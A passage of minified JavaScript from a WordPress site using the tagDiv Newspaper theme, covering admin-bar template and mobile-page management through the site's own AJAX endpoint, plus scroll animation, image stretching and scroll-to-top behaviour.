#wp-admin-bar-tdb_template_tag > a, #wp-admin-bar-tdb_template_woo_product > a, #wp-admin-bar-tdb_template_woo_archive > a, #wp-admin-bar-tdb_template_woo_shop_base > a, #wp-admin-bar-tdb_template_woo_search_archive > a, #wp-admin-bar-tdb_template_cpt > a, #wp-admin-bar-tdb_template_cpt_tax > a\",function(a){a.preventDefault();var b=jQuery(this),c=b.parent(),d=c.attr(\"class\"),f=\"\",g=\"\",h=\"\",e=\"\";switch(c.attr(\"id\")){case\"wp-admin-bar-tdb_template_single\":f=\"single\";g=\"tdb_assign_single_template_to_post\";h=\"tdb_assign_single_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_category\":f=\"category\";g=\"tdb_assign_cat_template_to_cat\";h=\"tdb_assign_cat_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_404\":f=\"404\";g=\"tdb_assign_404_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_date\":f=\"date\";g=\"tdb_assign_date_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_search\":f=\"search\";g=\"tdb_assign_search_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_attachment\":f=\"attachment\";g=\"tdb_assign_attachment_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_author\":f=\"author\";g=\"tdb_assign_author_template_to_author\";h=\"tdb_assign_author_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_tag\":f=\"tag\";g=\"tdb_assign_tag_template_to_tag\";h=\"tdb_assign_tag_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_product\":f=\"woo_product\";g=\"tdb_assign_woo_product_template_to_product\";h=\"tdb_assign_woo_product_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_archive\":f=\"woo_archive\";g=\"tdb_assign_woo_archive_template_to_tax\";h=\"tdb_assign_woo_archive_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_search_archive\":f=\"woo_search_archive\";g=\"tdb_assign_woo_search_archive_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_woo_shop_base\":f=\"woo_shop_base\";g=\"tdb_assign_woo_shop_base_template_global\";h=\"\";e=d.replace(\"templateid-\",\"\");break;case\"wp-admin-bar-tdb_template_cpt\":f=\"cpt\";g=\"tdb_assign_cpt_template_to_cpt\";h=\"tdb_assign_cpt_template_global\";e=d.replace(f+\"id-\",\"\");break;case\"wp-admin-bar-tdb_template_cpt_tax\":f=\"cpt_tax\",g=\"tdb_assign_cpt_tax_template_to_tax\",h=\"tdb_assign_cpt_tax_template_global\",e=d.replace(\"templateid-\",\"\")}var l=jQuery(\".tdb-\"+f+\"-templates\");l.length?a.currentTarget===this&&jQuery(a.target).parent().attr(\"id\")===\"wp-admin-bar-tdb_template_\"+f&&(l.toggle(),b.toggleClass(\"tdb-templates-open\"),b.toggleClass(\"tdb-templates-close\")):(b.addClass(\"tdb-templates-loading\"),l=jQuery('<div class=\"tdb-templates tdb-'+f+'-templates\" data-type=\"'+f+'\"></div>'),l.insertAfter(b),l.show());m(f,e,g,\"\"===h?!1:!0,h,void 0,function(){b.removeClass(\"tdb-templates-loading\");b.addClass(\"tdb-templates-open\");n(b,l,\"tdb-templates-align-right\")})}).on(\"click\",\"#wp-admin-bar-tdc_page_mobile_template > a\",function(a){a.preventDefault();var b=jQuery(this);a=b.parent().attr(\"class\").replace(\"pageid-\",\"\");var c=jQuery(\"#tdb-mobile-templates\");c.length?(c.toggle(),b.toggleClass(\"tdb-templates-open\"),b.toggleClass(\"tdb-templates-close\")):(b.addClass(\"tdb-templates-loading\"),b.addClass(\"tdb-templates-open\"),tdbGetMobileTemplates(\"page\",a,b,void 0,function(){b.removeClass(\"tdb-templates-loading\");jQuery(\"#tdb-mobile-templates\").show();n(b,jQuery(\"#tdb-mobile-templates\"),\"tdb-mobile-templates-align-right\")}))}).on(\"click\",\"#wp-admin-bar-tdc_create_mobile_page\",function(a){var b=jQuery(this).attr(\"class\").split(\" \")[0].replace(\"pageid-\",\"\");tdConfirm.modal({caption:\"Create Mobile Page\",objectContext:window,callbackYes:function(){var a=jQuery(\"#tdb-new-template-name\"),d=jQuery(\"#tdb-copy-content\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_create_mobile_template\",template_id:b,template_title:a.val(),template_type:\"page\",copyContent:d.is(\":checked\")?\"1\":\"0\",_nonce:window.tdb_globals.wpRestNonce},success:function(c,d,h){\"undefined\"!==typeof jQuery.parseJSON(c).mobile_template_id&&(tdConfirm.close(),c=jQuery(\"#wp-admin-bar-tdc_page_mobile_template\"),c.length&&c.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>'+a.val()),tdbGetMobileTemplates(\"page\",b))},error:function(a,b,c){}})},htmlInfoContent:'Enter the mobile page name: <input id=\"tdb-new-template-name\" type=\"text\" value=\"\" onfocus=\"(function(e){ jQuery( e.target ).siblings(\\'#tdb-modal-notice\\').fadeOut(50); })(event)\"/><em id=\"tdb-modal-notice\"></em><div class=\"tdb-form-check\"><input type=\"checkbox\" class=\"form-check-input\" id=\"tdb-copy-content\"><label class=\"form-check-label\" for=\"tdb-copy-content\"><span class=\"tdb-check\"></span><span class=\"tdb-check-title\">Copy content</span></label></div>',textYes:\"Create\",textNo:\"Cancel\"})}).on(\"click\",\".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label, .tdb-woo_product-template-global label, .tdb-woo_archive-template-global label, .tdb-cpt-template-global label, .tdb-cpt_tax-template-global label \",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(\".tdb-template-el-global\");var c=a.data(\"type\"),d=a.data(\"global-action\"),f=b.parent().data(c+\"-id\"),g=b.parent().data(\"template-id\"),h=jQuery(\".tdb-templates\");b={action:d,template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(c){case\"single\":b.single_id=f;break;case\"category\":b.category_id=f;break;case\"tag\":b.tag_id=f;break;case\"author\":b.author_id=f;break;case\"woo_product\":b.woo_product_id=f;break;case\"woo_archive\":b.woo_term_id=f;break;case\"cpt\":b.cpt_id=f;b.option=\"single_tpl\";break;case\"cpt_tax\":void 0!==a.data(\"cpt\")?(b.action=\"tdb_assign_cpt_template_global\",b.cpt=f,b.option=\"archive_tpl\"):b.cpt_tax_id=f}jQuery.ajax({type:\"POST\",url:td_ajax_url,data:b,success:function(a,b,d){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.reload&&window.location.reload();\"undefined\"!==typeof a.global_template_id&&(h.find(\".tdb-\"+c+'-template-global > input[type=\"checkbox\"]').removeAttr(\"checked\"),h.find(\".tdb-\"+c+'-template-global[data-template-id=\"'+g+'\"] > input[type=\"checkbox\"]').attr(\"checked\",!0))},error:function(a,b,c){}});return!1}).on(\"click\",\".tdb-template-el-title\",function(a){a.preventDefault();if(a.target===a.currentTarget){a=jQuery(this);var b=a.data(\"action\"),c=a.data(\"type\"),d=a.data(c+\"-id\"),f=a.data(\"template-id\");b={action:b,template_id:f,_nonce:window.tdb_globals.wpRestNonce};\"cpt\"===c?b.cpt=a.data(\"cpt-id\"):\"cpt_tax\"===c&&(b.cpt_tax=a.data(\"cpt_tax-id\"));switch(c){case\"single\":b.single_id=d;break;case\"category\":b.category_id=d;break;case\"author\":b.author_id=d;break;case\"tag\":b.tag_id=d;break;case\"woo_product\":b.woo_product_id=d;break;case\"woo_archive\":b.woo_term_id=d;break;case\"cpt\":b.cpt_id=d;break;case\"cpt_tax\":void 0!==a.data(\"cpt\")?(b.action=\"tdb_assign_cpt_template_global\",b.cpt=d,b.option=\"archive_tpl\"):b.cpt_tax_id=d;break;case\"search\":void 0!==a.data(\"cpt\")&&(b.action=\"tdb_assign_cpt_template_global\",b.cpt=d,b.option=\"search_tpl\")}jQuery.ajax({type:\"POST\",url:td_ajax_url,data:b,success:function(a,b,d){\"undefined\"===typeof jQuery.parseJSON(a).reload&&\"cpt\"!==c&&\"cpt_tax\"!==c&&\"search\"!==c||window.location.reload()},error:function(a,b,c){}});return!1}}).on(\"change\",\".tdb-template-el-title-input\",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(\".tdb-templates\"),c=a.closest(\".tdb-template-el\"),d=c.find(\".tdb-template-el-title:first\");b.data(\"type\");b=c.data(\"template-id\");d.html();jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_change_template_name\",template_id:b,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,c){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.template_id&&(d.html(a.template_title),d.removeData(\"title\"))},error:function(a,b,c){}})}).on(\"click\",\".tdb-template-el-edit\",function(a){a.preventDefault();var b=jQuery(this);a=b.closest(\".tdb-templates\");var c=b.closest(\".tdb-template-el\");b=c.find(\".tdb-template-el-title:first\");a.data(\"type\");c.data(\"template-id\");c=b.html();\"undefined\"===typeof b.data(\"title\")&&(a.find(\".tdb-template-el-title\").each(function(a,b){a=jQuery(b);b=a.data(\"title\");\"undefined\"!==typeof b&&(a.html(b),a.removeData(\"title\"))}),b.data(\"title\",b.html()),b.html('<input class=\"tdb-template-el-title-input\" type=\"text\" value=\"'+c+'\">'),b.find(\"input\").focus().select())}).on(\"click\",\".tdb-template-el-duplicate\",function(a){a.preventDefault();a=jQuery(this);var b=a.closest(\".tdb-templates\"),c=a.closest(\".tdb-template-el\"),d=c.find(\".tdb-template-el-title:first\"),f=b.data(\"type\");a=c.data(\"template-id\");var g=d.html(),h=d.data(f+\"-id\"),e=d.data(\"action\"),l=\"\";0<=\"single category tag author woo_product woo_archive\".split(\" \").indexOf(f)&&(c=c.find(\".tdb-template-el-global:first\"),c.length&&(l=c.data(\"global-action\")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:\"td-cloud-library/new_template\",post:{postId:a,templateType:f,templateName:g,duplicateTemplate:!0},done:function(a){b.removeData(\"tdb-templates\");m(f,0<=\"single category tag author woo_product woo_archive cpt\".split(\" \").indexOf(f)?h:\"\",e,\"\"===l?!1:!0,l)},error:function(a){console.log(\"td-cloud-library/new_template ( duplicate template ) - ERROR\",a)}});jQuery(\".tdb-template-el-title-input\").trigger(\"change\")}).on(\"keyup\",\".tdb-template-el-title-input\",function(a){27===a.keyCode&&jQuery(this).trigger(\"change\")}).on(\"click\",\".tdb-template-el-delete\",function(a){a=jQuery(this);a.closest(\".tdb-templates\");var b=a.closest(\".tdb-template-el\");a=b.data(\"template-id\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_delete_template\",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,d,f){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.reload&&window.location.reload();\"undefined\"!==typeof a.template_id&&b.remove()},error:function(a,b,f){}});jQuery(\".tdb-template-el-title-input\").trigger(\"change\")}).on(\"click\",function(a){a=jQuery(a.target);a.closest(\"#wp-admin-bar-tdb_template_single\").length||a.closest(\"#wp-admin-bar-tdb_template_category\").length||a.closest(\"#wp-admin-bar-tdb_template_404\").length||a.closest(\"#wp-admin-bar-tdb_template_date\").length||a.closest(\"#wp-admin-bar-tdb_template_search\").length||a.closest(\"#wp-admin-bar-tdb_template_attachment\").length||a.closest(\"#wp-admin-bar-tdb_template_author\").length||a.closest(\"#wp-admin-bar-tdb_template_tag\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_product\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_archive\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_search_archive\").length||a.closest(\"#wp-admin-bar-tdb_template_woo_shop_base\").length||a.closest(\"#wp-admin-bar-tdb_template_cpt\").length||a.closest(\"#wp-admin-bar-tdb_template_cpt_tax\").length||a.closest(\"#wp-admin-bar-tdc_page_mobile_template\").length||(a=jQuery(\".tdb-templates\"),a.length&&(a.hide(),a.prev(\"a\").removeClass(\"tdb-templates-open\").addClass(\"tdb-templates-close\"),jQuery(\".tdb-template-el-title-input\").trigger(\"change\")),a=jQuery(\"#tdb-mobile-templates\"),a.length&&(a.hide(),a.prev(\"a\").removeClass(\"tdb-templates-open\").addClass(\"tdb-templates-close\")))}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-el\",function(a){var b=jQuery(this),c=jQuery(\"#tdb-mobile-templates\");a=b.data(\"template-id\");var d=b.data(\"mobile-template-id\"),f=c.closest(\".tdb-template-el-mobile-btns\"),g=b.closest(\".tdb-template-el-mobile-wrap\"),h=b.closest(\"#wp-admin-bar-tdc_page_mobile_template\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_set_mobile_template\",template_id:a,mobile_template_id:d,_nonce:window.tdb_globals.wpRestNonce},success:function(a,l,k){a=jQuery.parseJSON(a);_.isObject(a)&&!_.isUndefined(a.result)&&1===a.result&&(f.data(\"mobile-template-id\",d),c.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),c.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+d+'\"]').addClass(\"tdb-current\"),g.length&&(a=g.find(\".tdb-template-el-mobile:first\"),\"\"===d?a.html(\"-\"):a.html('<span class=\"tdb-template-el-mobile-active\">Yes</span>')),h.length&&(h.find(\"a:first\").html('<span class=\"td-mob-page-before\" style=\"margin-right:10px;\">Mobile page</span>'+b.find(\".tdb-template-el-mobile-list-title:first\").html()),\"No mobile page\"===b.find(\".tdb-template-el-mobile-list-title:first\").html()&&h.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>')))}})}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-edit\",function(a){a.stopPropagation()}).on(\"click\",\"#tdb-mobile-templates .tdb-template-el-mobile-list-delete\",function(a){a.stopPropagation();a=jQuery(this);var b=a.data(\"type\"),c=a.closest(\".tdb-template-el-mobile-list-el\"),d=c.data(\"template-id\");a=c.data(\"mobile-template-id\");var f=c.hasClass(\"tdb-current\"),g=jQuery(\"#tdb-mobile-templates\").closest(\".tdb-template-el\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_delete_template\",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,e,l){\"undefined\"!==typeof jQuery.parseJSON(a).template_id&&tdbGetMobileTemplates(b,d,void 0,function(){jQuery(\"#tdb-mobile-templates\").addClass(\"loading\")},function(){jQuery(\"#tdb-mobile-templates\").removeClass(\"loading\");if(f)if(\"page\"===b){var a=jQuery(\"#wp-admin-bar-tdc_page_mobile_template\");a.length&&a.find(\"a:first\").html('<span class=\"td-mob-page-before\">Mobile page</span>No mobile page')}else c.remove(),g.length&&g.find(\".tdb-template-el-mobile:first\").html(\"-\")})},error:function(a,b,c){}})}).on(\"mouseenter\",\".tdb-template-el-mobile-btns\",function(a){a=jQuery(this);var b=a.data(\"mobile-template-id\"),c=a.data(\"template-id\"),d=jQuery(\"#tdb-mobile-templates\");d.find(\".tdb-template-el-mobile-list-inner\").is(\":empty\")||(d.appendTo(a).show(),d.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),d.find(\".tdb-template-el-mobile-list-el\").data(\"template-id\",c),d.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+b+'\"]').addClass(\"tdb-current\"))}).on(\"mouseleave\",\".tdb-template-el-mobile-btns\",function(a){a=jQuery(\".tdb-templates\");var b=jQuery(\"#tdb-mobile-templates\");b.hide();b.insertBefore(a);b.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\")});jQuery(\".tdb-templates\");window.tdbGetMobileTemplates=function(a,b,c,d,f,g,h){var e=jQuery(\"#tdb-mobile-templates\",g);e.length||(e=jQuery('<div id=\"tdb-mobile-templates\" class=\"tdb-template-el-mobile-list\"><div class=\"tdb-template-el-mobile-list-inner\"></div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a></div>'),e.hide());\"undefined\"!==typeof c&&e.insertAfter(c);c={action:\"tdb_get_\"+a+\"_mobile_templates\",_nonce:window.tdb_globals.wpRestNonce};c[a+\"_id\"]=b;\"undefined\"!==typeof window.tdbLoadDataFromId&&(c.tdbLoadDataFromId=window.tdbLoadDataFromId);\"undefined\"!==typeof d&&d.call();jQuery.ajax({type:\"POST\",url:td_ajax_url,data:c,success:function(c,d,g){var k=\"\";g=jQuery.parseJSON(c);c='<li id=\"wp-admin-bar-tdb_template_load\" class=\"pageid-'+b+' tdb-load-mobile-template tdb-template-el-mobile-list-el\"><div class=\"ab-item ab-empty-item\" title=\"Optional - Load mobile page from TagDiv Cloud Library\"></div><span class=\"tdb-template-el-mobile-list-title\">Load mobile page from Cloud Library</span></li><li id=\"wp-admin-bar-tdc_create_mobile_page\" class=\"pageid-'+b+' tdb-template-el-mobile-list-el\"><div class=\"ab-item ab-empty-item\" title=\"Optional - Create blank mobile page\"></div><span class=\"tdb-template-el-mobile-list-title\">Create blank mobile page</span></li>';if(_.isArray(g)&&g.length){var l=!1,m=\"template\";d=\"\";\"page\"===a&&(m=\"page\",d=c+'<div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div>');_.each(g,function(c,d,e){d=\"\";_.isUndefined(c.is_current)||(d=\"tdb-current\",l=!0);k+='<div class=\"tdb-template-el-mobile-list-el '+d+'\" data-mobile-template-id=\"'+c.template_id+'\" data-template-id=\"'+b+'\"><div class=\"tdb-template-el-mobile-list-title\" title=\"'+c.template_title+'\">'+c.template_title+'</div><a class=\"tdb-template-el-mobile-list-edit\" title=\"Edit mobile '+m+' with Composer\" href=\"'+c.template_url+'\" target=\"_blank\"></a><div class=\"tdb-template-el-mobile-list-delete\" title=\"Delete mobile '+m+'\" data-type=\"'+a+'\"></div></div>'});\"\"!==k&&(g=\"\",l||(g=\"tdb-current\",l=!0),k=d+'<div class=\"tdb-template-el-mobile-list-el '+g+'\" data-mobile-template-id=\"\" data-template-id=\"'+b+'\"><div class=\"tdb-template-el-mobile-list-title\">No mobile '+m+\"</div></div>\"+k);\"\"!==k&&(e.html('<div class=\"tdb-template-el-mobile-list-inner\">'+k+'</div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a>'),d=e.parent(\".tdb-template-el-mobile-btns\"),!_.isUndefined(h)&&d.length&&(e.find(\".tdb-template-el-mobile-list-el\").removeClass(\"tdb-current\"),e.find(\".tdb-template-el-mobile-list-el\").data(\"template-id\",b),e.find('.tdb-template-el-mobile-list-el[data-mobile-template-id=\"'+h+'\"]').addClass(\"tdb-current\")),e.is(\":visible\")&&d.length?e.show():e.hide())}\"\"===k&&(\"page\"===a?e.html(c+'<div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><div class=\"tdb-template-el-mobile-list-inner\"><div class=\"tdb-template-el-mobile-list-no-el\">No mobile page, please import or create a new mobile page.</div><div class=\"tdb-template-el-mobile-list-separator\" style=\"height: 1px;width: 100%;background-color: #ebebeb;margin: 10px 0;\"></div><a href=\"https://tagdiv.com/newspaper-10-3-7-update-brings-customizable-and-fast-mobile-pages/\" target=\"_blank\" style=\"height: auto;padding: 0;color: #1a9a75;\" class=\"tdb-template-el-mobile-list-no-el\">Documentation &#187;</a></div>'):e.html(\"\"));\"undefined\"!==typeof f&&f.call()}})}})();jQuery(window).on(\"load\",function(){if(\"undefined\"!==typeof window.tdReadingProgressBar){var m=!1;window.parent===window.top&&\"undefined\"!==typeof window.name&&\"tdc-live-iframe\"===window.name&&\"undefined\"!==typeof window.parent.tdcSidebar&&(m=!0);if(window.self===window.top||m)jQuery(\".tdb_single_reading_progress\").each(function(){var n=jQuery(this),a=n.data(\"td-block-uid\");n=n.data(\"bar-position\");var b=new tdReadingProgressBar.item;b.blockUid=a;b.barPosition=n;tdReadingProgressBar.addItem(b);m&&tdReadingProgressBar.createFixedBar(b,0,30)}),m||tdReadingProgressBar.calculateBarsFill()}});";
var mod_pagespeed_fGPGPtBvHT = "var tdAnimationScroll={};(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj=\"\";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj=\"\";this.full_height=0;this.offset_bottom_top=this.offset_top=\"\";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,c,e,f,d,b){if(!(c>=e))if(void 0===this.properties[a])this.properties[a]={computed_value:\"\",settings:[]},0!==c&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:c,start_value:f,end_value:f,easing:\"\"}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b},this.properties[a].settings[this.properties[a].settings.length]={start_percent:e,end_percent:100,start_value:d,end_value:d,easing:\"\"};else{var g=this.properties[a].settings[this.properties[a].settings.length-1];g.start_percent!==c?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:g.start_percent,end_percent:c,start_value:g.end_value,end_value:g.end_value,easing:\"\"},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:c,end_percent:e,start_value:f,end_value:d,easing:b};100!==e&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:e,end_percent:100,start_value:d,end_value:d,easing:\"\"})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&\"undefined\"!==typeof a.jqueryObj){var c=a.jqueryObj.prev();c.length&&c.hasClass(\"td_marker_animation\")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var c=jQuery('<div class=\"td_marker_animation\" style=\"height: 0; width: 0\">');c.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=c;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var c=tdAnimationScroll.items.length-1;0<=c;c--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[c],a)},reinitialize_item:function(a,c){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===c&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var c={},e;for(e in a.properties)if(!0===a.properties.hasOwnProperty(e)){var f=a.properties[e];var d;for(d=0;d<f.settings.length;d++){var b=f.settings[d];if(b.start_percent<=a.percent_value&&a.percent_value<b.end_percent||a.percent_value===b.end_percent&&100===a.percent_value){if(b.start_value===b.end_value)b=b.start_value;else if(d=(a.percent_value-b.start_percent)/(b.end_percent-b.start_percent)*(b.end_value-b.start_value),void 0===b.easing||\"\"===b.easing)b=b.start_value+d;else{var g=Math.abs(b.start_value-b.end_value)/1E3;b=b.start_value<b.end_value?b.start_value+1E3*jQuery.easing[b.easing](null,d,0,g,b.end_value-b.start_value):b.start_value-1E3*jQuery.easing[b.easing](null,-d,0,g,b.start_value-b.end_value)}f.computed_value!==b&&(f.computed_value=b,c[e]=b,a.redraw=!0);break}}}a.computed_item_properties=c},compute_item:function(a){if(!1!==a._is_initialized){var c=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(c=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height));a.percent_value!==c&&(a.percent_value=c,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();";
var mod_pagespeed_8$Nvb5AVt3 = "var tdBackstr={};(function(){tdBackstr={items:[],item:function(){this.blockUid=\"\";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=\"\"},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on(\"load\",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css(\"opacity\",\"1\")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass(\"td-stretch-width\"),a.image_jquery_obj.addClass(\"td-stretch-height\"),a.previous_value=b)}else b=2,a.previous_value!==b&&(a.image_jquery_obj.removeClass(\"td-stretch-height\"),a.image_jquery_obj.addClass(\"td-stretch-width\"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();";
var mod_pagespeed_m_tF15vJUF = "var tdToTop={};jQuery().ready(function(){tdToTop.init()});(function(){tdToTop={$element:void 0,style:\"\",init:function(){var a=jQuery(\".td-scroll-up\");if(a.length){tdToTop.$element=a;tdToTop.style=\"undefined\"!==typeof a.data(\"style\")?a.data(\"style\"):\"style1\";switch(tdToTop.style){case\"style2\":jQuery(\"body\").css({position:\"relative\",\"overflow-x\":\"hidden\"})}a.on(\"click\",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if(\"undefined\"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass(\"td-scroll-up-visible\")||tdToTop.$element.addClass(\"td-scroll-up-visible\"):tdToTop.$element.hasClass(\"td-scroll-up-visible\")&&tdToTop.$element.removeClass(\"td-scroll-up-visible\"),tdToTop.style){case\"style2\":var b=tdToTop.$element.find(\".td-scroll-up-progress-circle path\"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({\"stroke-dashoffset\":c-a*c/d});a=jQuery(\".td-footer-template-wrap\");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:\"absolute\",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:\"fixed\",bottom:4}))}},handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass(\"td-scroll-up-visible\")&&tdToTop.$element.removeClass(\"td-scroll-up-visible\");td_more_articles_box.is_box_visible=!1;jQuery(\".td-more-articles-box\").removeClass(\"td-front-end-display-block\");tdUtil.scrollToPosition(0,1200)}}})();";
